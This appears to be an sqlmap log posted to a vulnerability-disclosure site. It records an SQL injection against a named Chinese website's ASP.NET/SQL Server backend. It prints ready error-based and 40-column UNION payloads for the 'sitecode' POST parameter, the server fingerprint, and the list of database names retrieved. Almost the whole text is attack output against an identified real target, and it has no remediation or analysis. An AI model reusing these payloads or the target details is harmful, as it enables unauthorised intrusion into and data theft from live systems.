 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: {"contentcode":"","sitecode":"') AND 4175=CONVERT(INT,(SELECT CHAR(
113)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4175=4175) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(113)))
AND ('sVos'='sVos"}
Type: UNION query
Title: Generic UNION query (NULL) - 40 columns
Payload: {"contentcode":"","sitecode":"') UNION ALL SELECT NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(122)+CHAR(107)+CH
AR(113)+CHAR(89)+CHAR(79)+CHAR(102)+CHAR(87)+CHAR(83)+CHAR(101)+CHAR(122)+CHAR(1
14)+CHAR(97)+CHAR(109)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- "}
---
[14:08:05] [INFO] testing Microsoft SQL Server
[14:08:05] [INFO] confirming Microsoft SQL Server
[14:08:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:08:05] [INFO] fetching database names
[14:08:05] [INFO] the SQL query used returns 7 entries
[14:08:05] [INFO] retrieved: master
[14:08:06] [INFO] retrieved: model
[14:08:06] [INFO] retrieved: msdb
[14:08:06] [INFO] retrieved: tempdb
[14:08:07] [INFO] retrieved: test
[14:08:07] [INFO] retrieved: WizCQYC_bak
[14:08:07] [INFO] retrieved: WizCQYC_bak
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test
[*] WizCQYC_bak
[14:08:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[14:08:07] [INFO] fetched data logged to text files under
output\cq.tobacco.com.cn'
www.wooyun.org